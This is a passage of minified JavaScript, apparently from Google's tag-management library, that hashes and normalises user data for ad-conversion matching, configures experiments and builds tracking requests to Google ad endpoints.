default:tc(a,"Unknown endpoint")}};var jv=function(a){a=a||{};var b;if(Nn(K.m.W)){(b=iv(a))||(b=Pr());var c=a,d=xs(c.prefix);As(c,b);delete us[d];delete vs[d];zs(d,c.path,c.domain);return iv(a)}},iv=function(a){if(Nn(K.m.W)){a=a||{};ws(a,!1);var b,c=tt(a.prefix);if((b=vs[xs(c)])&&!(Gb()-b.Nh*1E3>(P(450)?864E5:18E5))){var d=b.id,e=d.split(".");if(e.length===2&&!(Gb()-(Number(e[1])||0)*1E3>864E5))return d}}};function kv(a){switch(a){case 0:break;case 9:return"e4";case 6:return"e5";case 14:return"e6";default:return"e7"}};var lv="email email_address sha256_email_address phone_number sha256_phone_number first_name last_name".split(" "),mv="first_name sha256_first_name last_name sha256_last_name street sha256_street city region country postal_code".split(" ");function nv(a,b){if(!b._tag_metadata){for(var c={},d=0,e=0;e<a.length;e++)d+=ov(a[e],b,c)?1:0;d>0&&(b._tag_metadata=c)}}
function ov(a,b,c){var d=b[a];if(d===void 0||d===null)return!1;c[a]=Array.isArray(d)?d.map(function(){return{mode:"c"}}):{mode:"c"};return!0}function pv(a){if(P(178)&&a){nv(lv,a);for(var b=ub(a.address),c=0;c<b.length;c++){var d=b[c];d&&nv(mv,d)}var e=a.home_address;e&&nv(mv,e)}}
function qv(a,b,c){function d(f,g){g=String(g).substring(0,100);e.push(""+f+encodeURIComponent(g))}if(!c)return"";var e=[];d("i",String(a));d("f",b);c.mode&&d("m",c.mode);c.isPreHashed&&d("p","1");c.rawLength&&d("r",String(c.rawLength));c.normalizedLength&&d("n",String(c.normalizedLength));c.location&&d("l",c.location);c.selector&&d("s",c.selector);return e.join(".")};function rv(){this.blockSize=-1};function sv(a,b){this.blockSize=-1;this.blockSize=64;this.P=Fa.Uint8Array?new Uint8Array(this.blockSize):Array(this.blockSize);this.T=this.H=0;this.C=[];this.ka=a;this.V=b;this.wa=Fa.Int32Array?new Int32Array(64):Array(64);tv===void 0&&(Fa.Int32Array?tv=new Int32Array(uv):tv=uv);this.reset()}Ga(sv,rv);for(var vv=[],wv=0;wv<63;wv++)vv[wv]=0;var xv=[].concat(128,vv);
sv.prototype.reset=function(){this.T=this.H=0;var a;if(Fa.Int32Array)a=new Int32Array(this.V);else{var b=this.V,c=b.length;if(c>0){for(var d=Array(c),e=0;e<c;e++)d[e]=b[e];a=d}else a=[]}this.C=a};
var yv=function(a){for(var b=a.P,c=a.wa,d=0,e=0;e<b.length;)c[d++]=b[e]<<24|b[e+1]<<16|b[e+2]<<8|b[e+3],e=d*4;for(var f=16;f<64;f++){var g=c[f-15]|0,h=c[f-2]|0;c[f]=((c[f-16]|0)+((g>>>7|g<<25)^(g>>>18|g<<14)^g>>>3)|0)+((c[f-7]|0)+((h>>>17|h<<15)^(h>>>19|h<<13)^h>>>10)|0)|0}for(var l=a.C[0]|0,n=a.C[1]|0,p=a.C[2]|0,q=a.C[3]|0,r=a.C[4]|0,u=a.C[5]|0,t=a.C[6]|0,v=a.C[7]|0,x=0;x<64;x++){var y=((l>>>2|l<<30)^(l>>>13|l<<19)^(l>>>22|l<<10))+(l&n^l&p^n&p)|0,z=(v+((r>>>6|r<<26)^(r>>>11|r<<21)^(r>>>25|r<<7))|
0)+(((r&u^~r&t)+(tv[x]|0)|0)+(c[x]|0)|0)|0;v=t;t=u;u=r;r=q+z|0;q=p;p=n;n=l;l=z+y|0}a.C[0]=a.C[0]+l|0;a.C[1]=a.C[1]+n|0;a.C[2]=a.C[2]+p|0;a.C[3]=a.C[3]+q|0;a.C[4]=a.C[4]+r|0;a.C[5]=a.C[5]+u|0;a.C[6]=a.C[6]+t|0;a.C[7]=a.C[7]+v|0};
sv.prototype.update=function(a,b){b===void 0&&(b=a.length);var c=0,d=this.H;if(typeof a==="string")for(;c<b;)this.P[d++]=a.charCodeAt(c++),d==this.blockSize&&(yv(this),d=0);else{var e,f=typeof a;e=f!="object"?f:a?Array.isArray(a)?"array":f:"null";if(e=="array"||e=="object"&&typeof a.length=="number")for(;c<b;){var g=a[c++];if(!("number"==typeof g&&0<=g&&255>=g&&g==(g|0)))throw Error("message must be a byte array");this.P[d++]=g;d==this.blockSize&&(yv(this),d=0)}else throw Error("message must be string or array");
}this.H=d;this.T+=b};sv.prototype.digest=function(){var a=[],b=this.T*8;this.H<56?this.update(xv,56-this.H):this.update(xv,this.blockSize-(this.H-56));for(var c=63;c>=56;c--)this.P[c]=b&255,b/=256;yv(this);for(var d=0,e=0;e<this.ka;e++)for(var f=24;f>=0;f-=8)a[d++]=this.C[e]>>f&255;return a};
var uv=[1116352408,1899447441,3049323471,3921009573,961987163,1508970993,2453635748,2870763221,3624381080,310598401,607225278,1426881987,1925078388,2162078206,2614888103,3248222580,3835390401,4022224774,264347078,604807628,770255983,1249150122,1555081692,1996064986,2554220882,2821834349,2952996808,3210313671,3336571891,3584528711,113926993,338241895,666307205,773529912,1294757372,1396182291,1695183700,1986661051,2177026350,2456956037,2730485921,2820302411,3259730800,3345764771,3516065817,3600352804,
4094571909,275423344,430227734,506948616,659060556,883997877,958139571,1322822218,1537002063,1747873779,1955562222,2024104815,2227730452,2361852424,2428436474,2756734187,3204031479,3329325298],tv;function zv(){sv.call(this,8,Av)}Ga(zv,sv);var Av=[1779033703,3144134277,1013904242,2773480762,1359893119,2600822924,528734635,1541459225];var Bv=/^[0-9A-Fa-f]{64}$/;function Cv(a){try{return(new TextEncoder).encode(a)}catch(b){return Tb(a)}}function Dv(a){var b=w;if(a===""||a==="e0")return Promise.resolve(a);var c;if((c=b.crypto)==null?0:c.subtle){if(Bv.test(a))return Promise.resolve(a);try{var d=Cv(a);return b.crypto.subtle.digest("SHA-256",d).then(function(e){return Ev(e,b)}).catch(function(){return"e2"})}catch(e){return Promise.resolve("e2")}}else return Promise.resolve("e1")}
function Ev(a,b){var c=Array.from(new Uint8Array(a)).map(function(d){return String.fromCharCode(d)}).join("");return b.btoa(c).replace(/\+/g,"-").replace(/\//g,"_").replace(/=+$/,"")};
var Hv=function(a,b){var c=P(178),d=["tv.1"],e=["tvd.1"],f=Fv(a);if(f)return d.push(f),{ib:!1,Nj:d.join("~"),Eg:{},Pd:c?e.join("~"):void 0};var g={},h=0;var l=0,n=Gv(a,function(u,t,v){l++;var x=u.value,y;if(v){var z=t+"__"+h++;y="${userData."+z+"|sha256}";g[z]=x}else y=encodeURIComponent(encodeURIComponent(x));u.index!==void 0&&(t+=u.index);d.push(t+"."+y);if(c){var C=qv(l,t,u.metadata);C&&e.push(C)}}).ib,p=e.join("~");
var q=d.join("~"),r={userData:g};return b===2?{ib:n,Nj:q,Eg:r,Iq:"tv.1~${"+(q+"|encrypt}"),encryptionKeyString:D(43),Pd:c?p:void 0}:{ib:n,Nj:q,Eg:r,Pd:c?p:void 0}},Jv=function(a){if(!(a!=null&&Object.keys(a).length>0))return!1;var b=Iv(a);return Gv(b,function(){}).ib},Gv=function(a,b){b=b===void 0?function(){}:b;for(var c=!1,d=!1,e=m(a),f=e.next();!f.done;f=e.next()){var g=f.value;if(g.value){var h=Kv[g.name];if(h){var l=Lv(g);l&&(c=!0);d=!0;b(g,h,l)}}}return{ib:d,oj:c}},Lv=function(a){var b=Mv(a.name),
c=/^e\d+$/.test(a.value),d;if(d=b&&!c){var e=a.value;d=!(Nv.test(e)||Bv.test(e))}return d},Mv=function(a){return Ov.indexOf(a)!==-1},Rv=function(a){if(w.Promise){var b=void 0;return b}},Vv=function(a,b,c){if(w.Promise)try{var d=Iv(a),e=Sv(d).then(Tv);return e}catch(g){}},Xv=function(a){try{return Tv(Wv(Iv(a)))}catch(b){}},Qv=function(a){var b=void 0;return b},
Tv=function(a){var b=P(178),c=a.dd,d=["tv.1"],e=["tvd.1"],f=Fv(c);if(f)return d.push(f),{nc:d.join("~"),oj:!1,ib:!1,nj:!0,Pd:b?e.join("~"):void 0};var g=c.filter(function(q){return!Lv(q)}),h=0,l=Gv(g,function(q,r){h++;var u=q.value,t=q.index;t!==void 0&&(r+=t);d.push(r+"."+u);if(b){var v=qv(h,r,q.metadata);v&&e.push(v)}}),n=l.oj,p=l.ib;return{nc:encodeURIComponent(d.join("~")),oj:n,ib:p,nj:!1,Pd:b?e.join("~"):void 0}},Fv=function(a){if(a.length===1&&a[0].name==="error_code")return Kv.error_code+"."+
a[0].value},Uv=function(a){if(a.length===1&&a[0].name==="error_code")return!1;for(var b=m(a),c=b.next();!c.done;c=b.next()){var d=c.value;if(Kv[d.name]&&d.value)return!0}return!1},Iv=function(a){function b(u,t,v,x,y){var z=Yv(u);if(z!=="")if(Bv.test(z)){y&&(y.isPreHashed=!0);var C={name:t,value:z,index:x};y&&(C.metadata=y);l.push(C)}else{var E=v(z),G={name:t,value:E,index:x};y&&(G.metadata=y,E&&(y.rawLength=String(z).length,y.normalizedLength=E.length));l.push(G)}}function c(u,t){var v=u;if(sb(v)||
Array.isArray(v)){v=ub(u);for(var x=0;x<v.length;++x){var y=Yv(v[x]),z=Bv.test(y);t&&!z&&O(89);!t&&z&&O(88)}}}function d(u,t){var v=u[t];c(v,!1);var x=Zv[t];u[x]&&(u[t]&&O(90),v=u[x],c(v,!0));return v}function e(u,t,v,x){var y=u._tag_metadata||{},z=u[t],C=y[t];c(z,!1);var E=Zv[t];if(E){var G=u[E],I=y[E];G&&(z&&O(90),z=G,C=I,c(z,!0))}if(x!==void 0)b(z,t,v,x,C);else{z=ub(z);C=ub(C);for(var M=0;M<z.length;++M)b(z[M],t,v,void 0,C[M])}}function f(u,t,v){if(P(178))e(u,t,v,void 0);else for(var x=ub(d(u,
t)),y=0;y<x.length;++y)b(x[y],t,v)}function g(u,t,v,x){if(P(178))e(u,t,v,x);else{var y=d(u,t);b(y,t,v,x)}}function h(u){return function(t){O(64);return u(t)}}var l=[];if(w.location.protocol!=="https:")return l.push({name:"error_code",value:"e3",index:void 0}),l;f(a,"email",$v);f(a,"phone_number",aw);f(a,"first_name",h(bw));f(a,"last_name",h(bw));var n=a.home_address||{};f(n,"street",h(cw));f(n,"city",h(cw));f(n,"postal_code",h(dw));f(n,"region",h(cw));f(n,"country",h(dw));for(var p=ub(a.address||
{}),q=0;q<p.length;q++){var r=p[q];g(r,"first_name",bw,q);g(r,"last_name",bw,q);g(r,"street",cw,q);g(r,"city",cw,q);g(r,"postal_code",dw,q);g(r,"region",cw,q);g(r,"country",dw,q)}return l},ew=function(a){var b=a?Iv(a):[];return Tv({dd:b})},fw=function(a){return a&&a!=null&&Object.keys(a).length>0&&w.Promise?Iv(a).some(function(b){return b.value&&Mv(b.name)&&!Bv.test(b.value)}):!1},Yv=function(a){return a==null?"":sb(a)?Eb(String(a)):"e0"},dw=function(a){return a.replace(gw,"")},bw=function(a){return cw(a.replace(/\s/g,
""))},cw=function(a){return Eb(a.replace(hw,"").toLowerCase())},aw=function(a){a=a.replace(/[\s-()/.]/g,"");a.charAt(0)!=="+"&&(a="+"+a);return iw.test(a)?a:"e0"},$v=function(a){var b=a.toLowerCase().split("@");if(b.length===2){var c=b[0];/^(gmail|googlemail)\./.test(b[1])&&(c=c.replace(/\./g,""));c=c+"@"+b[1];if(jw.test(c))return c}return"e0"},Wv=function(a){try{return a.forEach(function(b){if(b.value&&Mv(b.name)){var c;var d=b.value,e=w;if(d===""||d==="e0"||Bv.test(d))c=d;else try{var f=new zv;
f.update(Cv(d));c=Ev(f.digest(),e)}catch(g){c="e2"}b.value=c}}),{dd:a}}catch(b){return{dd:[]}}},Sv=function(a){return a.some(function(b){return b.value&&Mv(b.name)})?w.Promise?Promise.all(a.map(function(b){return b.value&&Mv(b.name)?Dv(b.value).then(function(c){b.value=c}):Promise.resolve()})).then(function(){return{dd:a}}).catch(function(){return{dd:[]}}):Promise.resolve({dd:[]}):Promise.resolve({dd:a})},hw=/[0-9`~!@#$%^&*()_\-+=:;<>,.?|/\\[\]]/g,jw=/^\S+@\S+\.\S+$/,iw=/^\+\d{10,15}$/,gw=/[.~]/g,
Nv=/^[0-9A-Za-z_-]{43}$/,kw={},Kv=(kw.email="em",kw.phone_number="pn",kw.first_name="fn",kw.last_name="ln",kw.street="sa",kw.city="ct",kw.region="rg",kw.country="co",kw.postal_code="pc",kw.error_code="ec",kw),lw={},Zv=(lw.email="sha256_email_address",lw.phone_number="sha256_phone_number",lw.first_name="sha256_first_name",lw.last_name="sha256_last_name",lw.street="sha256_street",lw);var Ov=Object.freeze(["email","phone_number","first_name","last_name","street"]);function mw(){var a=[],b=Number('')||0,c=Number('')||0;c||(c=b/100);var d=function(){var ma=!1;ma=!0;return ma}();a.push({na:21,studyId:21,experimentId:105102050,controlId:105102051,controlId2:105102052,probability:c,active:d,la:0});var e=
Number('')||0,f=Number('')||0;f||(f=e/100);var g=function(){var ma=!1;ma=!0;return ma}();a.push({na:265,studyId:265,experimentId:115691063,controlId:115691064,controlId2:115691065,
probability:f,active:g,la:0});var h=Number('')||0,l=Number('')||0;l||(l=h/100);var n=function(){var ma=!1;return ma}();a.push({na:228,studyId:228,experimentId:105177154,controlId:105177155,controlId2:105255245,probability:l,active:n,la:0});var p=Number('')||
0,q=Number('')||0;q||(q=p/100);var r=function(){var ma=!1;return ma}();a.push({na:287,studyId:287,experimentId:116133312,controlId:116133313,controlId2:116133314,probability:q,active:r,la:0});var u=Number('')||
0,t=Number('')||0;t||(t=u/100);var v=function(){var ma=!1;return ma}();a.push({na:288,studyId:288,experimentId:116133315,controlId:116133316,controlId2:116133317,probability:t,active:v,la:0});var x=
Number('')||0,y=Number('0.1')||0;y||(y=x/100);var z=function(){var ma=!1;return ma}();a.push({na:285,studyId:285,experimentId:115495938,controlId:115495939,
controlId2:115495940,probability:y,active:z,la:0});var C=Number('')||0,E=Number('')||0;E||(E=C/100);var G=function(){var ma=!1;ma=!0;
return ma}();a.push({na:286,studyId:286,experimentId:115495941,controlId:115495942,controlId2:115495943,probability:E,active:G,la:0});var I=Number('')||0,M=Number('')||0;M||(M=I/100);var ca=function(){var ma=!1;ma=!0;
return ma}();a.push({na:219,studyId:219,experimentId:104948811,controlId:104948812,controlId2:0,probability:M,active:ca,la:0});var V=Number('')||0,N=Number('')||0;N||(N=V/100);var T=function(){var ma=!1;
ma=!0;return ma}();a.push({na:220,studyId:220,experimentId:104948813,controlId:104948814,controlId2:0,probability:N,active:T,la:0});var ka=Number('')||0,la=Number('0.5')||0;la||(la=ka/100);var W=function(){var ma=!1;return ma}();a.push({na:255,studyId:255,experimentId:105391252,controlId:105391253,controlId2:105446120,probability:la,active:W,la:0});var S=Number('')||0,ea=Number('')||0;ea||(ea=S/100);var na=function(){var ma=!1;
return ma}();a.push({na:235,studyId:235,experimentId:105357150,controlId:105357151,controlId2:0,probability:ea,active:na,la:1});var pa=Number('')||0,Ea=Number('0')||0;Ea||(Ea=pa/100);var Sa=function(){var ma=!1;return ma}();a.push({na:170,studyId:170,experimentId:116024733,
controlId:116024734,controlId2:116024735,probability:Ea,active:Sa,la:0});var nb=Number('')||0,bb=Number('')||0;bb||(bb=nb/100);var Za=function(){var ma=!1;ma=!0;return ma}();a.push({na:203,studyId:203,experimentId:115480710,
controlId:115480709,controlId2:115489982,probability:bb,active:Za,la:0});var Ob=Number('')||0,Pb=Number('')||0;Pb||(Pb=Ob/100);var ie=function(){var ma=!1;return ma}();a.push({na:178,studyId:178,experimentId:115958700,controlId:115958701,controlId2:115958702,probability:Pb,active:ie,la:0});
var Dg=Number('')||0,je=Number('')||0;je||(je=Dg/100);var Pe=function(){var ma=!1;ma=!0;return ma}();a.push({na:197,studyId:197,experimentId:105113532,controlId:105113531,controlId2:0,probability:je,active:Pe,la:0});var Xk=Number('')||
0,ti=Number('0.2')||0;ti||(ti=Xk/100);var Yk=function(){var ma=!1;return ma}();a.push({na:243,studyId:243,experimentId:115616985,controlId:115616986,controlId2:0,probability:ti,active:Yk,la:0});var Zo=Number('')||0,ui=Number('')||
0;ui||(ui=Zo/100);var Zk=function(){var ma=!1;ma=!0;return ma}();a.push({na:277,studyId:277,experimentId:116130039,controlId:116130040,controlId2:0,probability:ui,active:Zk,la:0});var $o=Number('')||0,vi=Number('0')||
0;vi||(vi=$o/100);var ap=function(){var ma=!1;return ma}();a.push({na:254,studyId:254,experimentId:115583767,controlId:115583768,controlId2:115583769,probability:vi,active:ap,la:0});var $k=Number('')||0,wi=Number('')||
0;wi||(wi=$k/100);var bp=function(){var ma=!1;return ma}();a.push({na:253,studyId:253,experimentId:115583770,controlId:115583771,controlId2:115583772,probability:wi,active:bp,la:0});var SJ=Number('')||0,cp=Number('')||
0;cp||(cp=SJ/100);var TJ=function(){var ma=!1;return ma}();a.push({na:266,studyId:266,experimentId:115718529,controlId:115718530,controlId2:115718531,probability:cp,active:TJ,la:0});var UJ=Number('')||0,dp=Number('')||
0;dp||(dp=UJ/100);var VJ=function(){var ma=!1;return ma}();a.push({na:267,studyId:267,experimentId:115718526,controlId:115718527,controlId2:115718528,probability:dp,active:VJ,la:0});var WJ=Number('')||0,ep=Number('')||0;ep||(ep=WJ/100);var XJ=function(){var ma=
!1;return ma}();a.push({na:249,studyId:249,experimentId:105440521,controlId:105440522,controlId2:0,focused:!0,probability:ep,active:XJ,la:0});var YJ=Number('')||0,fp=Number('0.5')||0;fp||(fp=YJ/100);var ZJ=function(){var ma=!1;
return ma}();a.push({na:195,studyId:195,experimentId:104527906,controlId:104527907,controlId2:104898015,probability:fp,active:ZJ,la:1});var $J=Number('')||0,gp=Number('0.5')||0;gp||(gp=$J/100);var aK=function(){var ma=!1;return ma}();a.push({na:196,studyId:196,experimentId:104528500,controlId:104528501,
controlId2:104898016,probability:gp,active:aK,la:0});var bK=Number('')||0,hp=Number('')||0;hp||(hp=bK/100);var cK=function(){var ma=!1;ma=!0;return ma}();a.push({na:229,studyId:229,experimentId:105359938,
controlId:105359937,controlId2:105359936,probability:hp,active:cK,la:0});return a};var nw={};function ow(a){var b=a,c=a=pw[b.studyId]?oa(Object,"assign").call(Object,{},b,{active:!0}):b;c.controlId2&&c.probability<=.25||(c=oa(Object,"assign").call(Object,{},c,{controlId2:0}));Ii[c.studyId]=c;a.focused&&(nw[a.studyId]=!0);if(a.la===1){var d=a.studyId;qw(rw(),d);sw(d)&&sk(d)}else if(a.la===0){var e=a.studyId;qw(tw,e);sw(e)&&sk(e)}}
function qw(a,b){if(Ii[b]){var c=Ii[b],d=c.experimentId,e=c.probability;if(!(a.studies||{})[b]){var f=a.studies||{};f[b]=!0;a.studies=f;Ii[b].active||(Ii[b].probability>.5?Mi(a,d,b):e<=0||e>1||Li.Wr(a,b))}}if(!nw[b]){var g=Oi(a,b);g&&Ri.C.H.add(g)}}function rw(){return im(dm.Z.Up,{})}var tw={};function uw(a,b){var c=sw(a);if(nw[a]){var d;if(d=Oi(rw(),a)||Oi(tw,a)){var e=R(b,Q.A.xi)||[];e.includes(d)||e.push(d);U(b,Q.A.xi,e)}}return c}function sw(a){return Ni(rw(),a)||Ni(tw,a)}
function vw(a){var b=R(a,Q.A.xi)||[];return pk(b)}var pw={};
function ww(){var a=!1;if(a){var b,c,d=((b=w)==null?void 0:(c=b.location)==null?void 0:c.hash)||"";if(d[0]==="#"&&d[1]==="_"&&d[2]==="t"&&d[3]==="e"&&d[4]==="="){var e=d.substring(5);if(e)for(var f=m(e.split("~")),g=f.next();!g.done;g=f.next()){var h=Number(g.value);h&&(pw[h]=!0,sk(h))}}}for(var l=m(mw()),n=l.next();!n.done;n=l.next())ow(n.value);for(var p=[],q=
m(og(56)||[]),r=q.next();!r.done;r=q.next()){var u=r.value,t={studyId:u[1],active:!!u[2],probability:u[3]||0,experimentId:u[4]||0,controlId:u[5]||0,controlId2:u[6]||0},v=0;switch(u[7]){case 2:v=1;break;case 1:case 0:v=0}var x;a:switch(t.studyId){case 451:case 249:x=!0;break a;default:x=!1}var y=oa(Object,"assign").call(Object,{},t,{la:v,focused:x});(y.active||y.experimentId&&y.controlId)&&p.push(y)}for(var z=m(p),C=z.next();!C.done;C=z.next())ow(C.value)};function xw(a,b){b&&zb(b,function(c,d){typeof d!=="object"&&d!==void 0&&(a["1p."+c]=String(d))})};function yw(a,b){var c=Hu(a,K.m.Fb);if(c&&typeof c==="object")for(var d=m(Object.keys(c)),e=d.next();!e.done;e=d.next()){var f=e.value,g=c[f];g!==void 0&&(g===null&&(g=""),b["gap."+f]=String(g))}};function zw(a,b,c,d){if(rn()){var e=b.D;yn({targetId:d||[b.target.destinationId],request:{url:a,parameterEncoding:2,endpoint:c},hb:{eventId:e.eventId,priorityId:e.priorityId},bj:{eventId:R(b,Q.A.Hg),priorityId:R(b,Q.A.Ig)}})}};
var Dw=function(){if(Aw.length){for(var a={},b=m(Aw),c=b.next();!c.done;c=b.next()){var d=c.value,e=d.kr,f=Bw(e,"apvc"),g=Bw(f.lg,"tft"),h=Bw(g.lg,"tfd"),l=Bw(h.lg,"tid");e=l.lg;var n=a[e]=a[e]||{Pj:[],Oe:[]};n.Oe.push(d);l.Rd?(n.Pj.push(l.Rd),n.Yd||(n.Yd=l.Rd)):n.Pj.push("");f.Rd==="1"&&(n.oq=!0);if(g.Rd||h.Rd)n.lq=!0}Aw.length=0;for(var p=m(Object.keys(a)),q=p.next(),r={};!q.done;r={Qj:void 0},q=p.next()){var u=q.value,t=a[u];r.Qj=t.Pj;var v=r.Qj.filter(function(C){return function(E,G){return C.Qj.indexOf(E)===
G}}(r)),x=v.filter(function(C){return!!C}),y=u+"&apvc="+(t.oq?"1":"0");x.length&&(y+="&tids="+x.join("~"));t.Yd&&(y+="&tid="+t.Yd);if(t.lq){y+="&tft="+String(Gb());var z=fd();z!==void 0&&(y+="&tfd="+String(Math.round(z)))}zw(y,t.Oe[0].event,t.Oe[0].Ln.endpoint,v);Cw(y,t.Oe[0].Ln)}}},Bw=function(a,b){var c=Ew[b];c===void 0&&(c=Ew[b]=new RegExp("[&?]("+b+"=([^&]*)(&|$))"));var d=a.match(c);if(!d)return{lg:a,Rd:void 0};var e=a.replace(d[1],"");e[e.length-1]==="&"&&(e=e.slice(0,-1));return{lg:e,Rd:d[2]}},
Cw=function(a,b){cd()?yl(b,a,void 0,{Re:!0},function(){},function(){Rc(a+"&img=1")}):wl(b,a)||xl(b,a+"&img=1")},Fw=function(a,b,c){var d=function(){zw(a,b,c.endpoint);Cw(a,c)};if(typeof w.queueMicrotask!=="function")Do(yo.R.Ii),d();else{if(Aw.length===0)try{w.queueMicrotask(Dw)}catch(e){Do(yo.R.Ii);d();return}Aw.push({kr:a,event:b,Ln:c})}},Aw=[],Ew={};
var Gw={},Hw=(Gw[K.m.ia]="gcu",Gw[K.m.vc]="gclgb",Gw[K.m.tb]="gclaw",Gw[K.m.bf]="gad_source",Gw[K.m.cf]="gad_source_src",Gw[K.m.kd]="gclid",Gw[K.m.Hk]="gclsrc",Gw[K.m.df]="gbraid",Gw[K.m.oe]="wbraid",Gw[K.m.ld]="auid",Gw[K.m.Ik]="ae",Gw[K.m.oa]=null,Gw[K.m.Kk]="rnd",Gw[K.m.Qg]="ncl",Gw[K.m.Vg]="gcldc",Gw[K.m.pd]="dclid",Gw[K.m.Lc]="edid",Gw[K.m.Mc]="en",Gw[K.m.ve]="gdpr",Gw[K.m.Nc]="gdid",Gw[K.m.Fb]=null,Gw[K.m.we]="_ng",Gw[K.m.eh]="gpp_sid",Gw[K.m.fh]="gpp",Gw[K.m.Df]="_tu",Gw[K.m.al]="gtm_up",Gw[K.m.ud]=
"frm",Gw[K.m.xe]="lps",Gw[K.m.hh]="did",Gw[K.m.jl]="navt",Gw[K.m.xa]="dl",Gw[K.m.Xa]="dr",Gw[K.m.Gb]="dt",Gw[K.m.rl]="scrsrc",Gw[K.m.Hf]="ga_uid",Gw[K.m.ze]="gdpr_consent",Gw[K.m.sl]="testonly",Gw[K.m.qp]="u_tz",Gw[K.m.oh]="tid",Gw[K.m.Oa]="uid",Gw[K.m.Qf]="us_privacy",Gw[K.m.Uc]=null,Gw[K.m.Id]="npa",Gw);
var Iw=function(a){for(var b={},c=m(Object.keys(a.C)),d=c.next();!d.done;d=c.next()){var e=d.value,f;a:{var g=e,h=Hu(a,e);if(h!=null&&h!==""){var l=h===!0?"1":h===!1?"0":encodeURIComponent(String(h));if(Lb(g,"_&")){f={key:g.substring(2),value:l};break a}var n=Hw[g];if(n!==null){f=n?{key:n,value:l}:{key:tb(h)?"epn."+g:"ep."+g,value:l};break a}}f=void 0}var p=f;p&&(!R(a,Q.A.Je)||e!==K.m.kd&&e!==K.m.pd&&e!==K.m.oe&&e!==K.m.df||(p.value="0"),b[p.key]=p.value)}b.gtm=qp({Sa:R(a,Q.A.Pa),Xd:a.D.isGtmEvent,
mc:R(a,Q.A.eb)});Oq()&&(b.gcs=Pq());b.gcd=Tq(a.D);Wq()&&(b.dma_cps=Uq());b.dma=Vq();rq(zq())&&(b.tcfd=Xq());var q=vw(a);q&&(b.tag_exp=q);if(R(a,Q.A.Sj)){b.tft=String(Gb());var r=fd();r!==void 0&&(b.tfd=String(Math.round(r)))}P(24)&&(b.apve="1",b.apvf=cd()?"f":"nf");Vl[Dl.aa.Wa]!==Cl.Na.Ee||Yl[Dl.aa.Wa].isConsentGranted()||(b.limited_ads="1");if(P(422)){var u=Hu(a,K.m.oa);if(Array.isArray(u))for(var t=0;t<u.length&&t<200;t++)b["pr"+(t+1)]=Qg(u[t])}yw(a,b);return b};
var Jw=function(a,b){var c=Jc()||Hc()?58:57,d={destinationId:b.target.destinationId,endpoint:c,eventId:b.D.eventId,priorityId:b.D.priorityId};zw(a,b,c);yl(d,a,void 0,{Re:!0,method:"GET"},function(){},function(){xl(d,a+"&img=1")})},Kw=function(a){return P(433)&&!R(a,Q.A.ae)||Hu(a,K.m.xe)!=="1"||Hu(a,K.m.Qg)==="1"||!Nn([K.m.W,K.m.X])||!cd()&&!P(428)?!1:!0},Lw=function(a){var b=Jc()||Hc()?"www.google.com":"www.googleadservices.com",c=[];zb(a,function(d,e){d==="dl"?c.push("url="+e):d==="dr"?c.push("ref="+
e):d==="uid"?c.push("userId="+e):c.push(d+"="+e)});return"https://"+b+"/pagead/set_partitioned_cookie?"+c.join("&")},Mw=function(a){if(R(a,Q.A.ba)===Pi.N.Da){var b=Iw(a),c=Object.keys(b).map(function(l){return l+"="+b[l]});Kw(a)&&Jw(Lw(b),a);var d=Nn([K.m.W,K.m.X])?45:46,e=hv(d)+"?"+c.join("&"),f=a.D,g={destinationId:a.target.destinationId,endpoint:d,eventId:f.eventId,priorityId:f.priorityId},h=rb(a.D.onSuccess)?a.D.onSuccess:qb;P(433)?Fw(e,a,g):(zw(e,a,d),cd()?yl(g,e,void 0,{Re:!0},function(){},
function(){xl(g,e+"&img=1")}):wl(g,e)||xl(g,e+"&img=1"));h()}};var Nw={};Nw.O=or.O;var Ow={At:"L",Xp:"S",Nt:"Y",Cs:"B",Us:"E",vt:"I",Kt:"TC",Xs:"HTC"},Pw={Xp:"S",Ts:"V",Js:"E",Jt:"tag"},Qw={},Rw=(Qw[Nw.O.Ti]="6",Qw[Nw.O.Ui]="5",Qw[Nw.O.Si]="7",Qw);function Sw(){function a(c,d){var e=pb(jb[d]||[]);e&&b.push([c,e])}var b=[];a("u","GTM");a("ut","TAGGING");a("h","HEALTH");return b};var Tw=!1;
function lx(a){}function mx(a){}
function nx(){}function ox(a){}
function px(a){}function qx(a){}
function rx(){}function sx(a,b){}
function tx(a,b,c){}
function ux(){};var vx=Object.freeze({cache:"no-store",credentials:"include",method:"GET",keepalive:!0,redirect:"follow"});
function wx(a,b,c,d,e,f,g){var h=oa(Object,"assign").call(Object,{},vx);b&&(h.body=b,h.method="POST");oa(Object,"assign").call(Object,h,d);g==null||tl(g);w.fetch(a,h).then(function(l){g==null||ul(g);if(!l.ok)f==null||f();else if(l.body){var n=l.body.getReader(),p=new TextDecoder;return new Promise(function(q){function r(){n.read().then(function(u){var t;t=u.done;var v=p.decode(u.value,{stream:!t});xx(c,v);t?(e==null||e(),q()):r()}).catch(function(){q()})}r()})}}).catch(function(){g==null||ul(g);f&&
f()})};var yx=function(a){this.P=a;this.C=""},zx=function(a,b){a.H=b;return a},xx=function(a,b){b=a.C+b;for(var c=b.indexOf("\n\n");c!==-1;){var d=a,e;a:{var f=m(b.substring(0,c).split("\n")),g=f.next().value,h=f.next().value;if(g.indexOf("event: message")===0&&h.indexOf("data: ")===0)try{e=JSON.parse(h.substring(h.indexOf(":")+1));break a}catch(l){}e=void 0}Ax(d,e);b=b.substring(c+2);c=b.indexOf("\n\n")}a.C=b},Bx=function(a,b){return function(){if(b.fallback_url&&b.fallback_url_method){var c={};Ax(a,(c[b.fallback_url_method]=
[b.fallback_url],c.options={},c))}}},Ax=function(a,b){b&&(Cx(b.send_pixel,b.options,a.P),Cx(b.create_iframe,b.options,a.T),Cx(b.fetch,b.options,a.H))};function Dx(a){var b=a.search;return a.protocol+"//"+a.hostname+a.pathname+(b?b+"&richsstsse":"?richsstsse")}function Cx(a,b,c){if(a&&c){var d=a||[];if(Array.isArray(d))for(var e=sd(b)?b:{},f=m(d),g=f.next();!g.done;g=f.next())c(g.value,e)}};var zg;function Ex(){var a=data.permissions||{};zg=new Gg(D(5),a)}function Fx(a,b){Ag(a,b)};var Gx=pg(57,5),Hx=pg(58,50),Ix=wb();
